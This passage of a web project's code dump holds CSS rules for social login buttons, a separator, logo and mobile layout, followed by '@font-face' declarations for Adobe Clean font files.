	color: white;
}

.fb-btn {
	background: #3f5d94;
	color: white;
}

.google-btn {
	background-color: white;
	color: grey;
}

.seperator {
	background-color: #fff;
	color: #505050;
	display: inline-block;
	font-size: 14px;
	padding-right: 16px;
	position: relative;
}

.seperator-Parent {
	display: block;
	min-height: 1px;
	position: relative;
	margin-top: 2px;
}
.seperator-Parent::before {
	background-color: #eaeaea;
	content: "";
	display: block;
	height: 1px;
	margin-top: -1px;
	position: absolute;
	top: 50%;
	width: 100%;
}
.logo > span {
	font-size: 26px;
}
@media only screen and (min-width: 100px) and (max-width: 900px) {
	.sm-logo {
		text-align: right;
	}
	.header-img {
		text-align: right;
	}
	.header-img > img {
		height: 16px;
		width: 20px;
	}
	.logo > img {
		height: 18px;
		width: 20px;
	}
	.logo > span {
		font-size: 14px !important;
	}
	.head {
		font-family: sans-serif !important;
		font-weight: 600;
		padding: 5px 0;
		font-size: 13px !important;
		color: #00000096;
	}
	.container-fluid {
		padding: 20px 30px !important;
	}
	button {
		padding-top: 10px !important;
		padding-bottom: 10px !important;
		font-family: sans-serif !important;
	}
	.form-group {
		margin-bottom: 0 !important;
	}
	.view_file {
		padding: 0;
		width: 25%;
		font-size: 14px;
		line-height: 10px;
		height: 30px;
		font-weight: 500;
	}
	.pdf-link {
		font-size: 14px;
	}
}
</file>
<file: font/stylesheet.css>
@font-face {
    font-family: 'Adobe Clean';
    src: url('AdobeClean-BoldIt.eot');
    src: local('AdobeClean-BoldIt'),
        url('AdobeClean-BoldIt.eot?#iefix') format('embedded-opentype'),
        url('AdobeClean-BoldIt.woff2') format('woff2'),
        url('AdobeClean-BoldIt.woff') format('woff'),
        url('AdobeClean-BoldIt.ttf') format('truetype');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Adobe Clean SemiCondensed';
    src: url('AdobeClean-BoldSemiCnIt.eot');
    src: local('AdobeClean-BoldSemiCnIt'),
        url('AdobeClean-BoldSemiCnIt.eot?#iefix') format('embedded-opentype'),
        url('AdobeClean-BoldSemiCnIt.woff2') format('woff2'),
        url('AdobeClean-BoldSemiCnIt.woff') format('woff'),
        url('AdobeClean-BoldSemiCnIt.ttf') format('truetype');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Adobe Clean';
    src: url('AdobeClean-It.eot');
    src: local('AdobeClean-It'),
        url('AdobeClean-It.eot?#iefix') format('embedded-opentype'),
        url('AdobeClean-It.woff2') format('woff2'),
        url('AdobeClean-It.woff') format('woff'),
        url('AdobeClean-It.ttf') format('truetype');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Adobe Clean';
    src: url('AdobeClean-Regular.eot');
    src: local('AdobeClean-Regular'),
        url('AdobeClean-Regular.eot?#iefix') format('embedded-opentype'),
        url('AdobeClean-Regular.woff2') format('woff2'),
        url('AdobeClean-Regular.woff') format('woff'),
        url('AdobeClean-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Adobe Clean';
    src: url('AdobeClean-Bold.eot');
    src: local('AdobeClean-Bold'),
        url('AdobeClean-Bold.eot?#iefix') format('embedded-opentype'),
        url('AdobeClean-Bold.woff2') format('woff2'),
        url('AdobeClean-Bold.woff') format('woff'),
        url('AdobeClean-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Adobe Clean';
    src: url('AdobeClean-Light.eot');
    src: local('AdobeClean-Light'),
        url('AdobeClean-Light.eot?#iefix') format('embedded-opentype'),
        url('AdobeClean-Light.woff2') format('woff2'),
        url('AdobeClean-Light.woff') format('woff'),
        url('AdobeClean-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Adobe Clean SemiCondensed';
    src: url('AdobeClean-SemiCnIt.eot');
    src: local('AdobeClean-SemiCnIt'),
        url('AdobeClean-SemiCnIt.eot?#iefix') format('embedded-opentype'),
        url('AdobeClean-SemiCnIt.woff2') format('woff2'),
        url('AdobeClean-SemiCnIt.woff') format('woff'),
        url('AdobeClean-SemiCnIt.ttf') format('truetype');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Adobe Clean SemiCondensed';
    src: url('AdobeClean-SemiCn.eot');
    src: local('AdobeClean-SemiCn'),
        url('AdobeClean-SemiCn.eot?#iefix') format('embedded-opentype'),
        url('AdobeClean-SemiCn.woff2') format('woff2'),
        url('AdobeClean-SemiCn.woff') format('woff'),
        url('AdobeClean-SemiCn.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Adobe Clean';
    src: url('AdobeClean-LightIt.eot');
    src: local('AdobeClean-LightIt'),
        url('AdobeClean-LightIt.eot?#iefix') format('embedded-opentype'),
        url('AdobeClean-LightIt.woff2') format('woff2'),
        url('AdobeClean-LightIt.woff') format('woff'),
        url('AdobeClean-LightIt.ttf') format('truetype');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'Adobe Clean SemiCondensed';
    src: url('AdobeClean-BoldSemiCn.eot');
    src: local('AdobeClean-BoldSemiCn'),
        url('AdobeClean-BoldSemiCn.eot?#iefix') format('embedded-opentype'),
        url('AdobeClean-BoldSemiCn.woff2') format('woff2'),
        url('AdobeClean-BoldSemiCn.woff') format('woff'),
        url('AdobeClean-BoldSemiCn.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
}
</file>
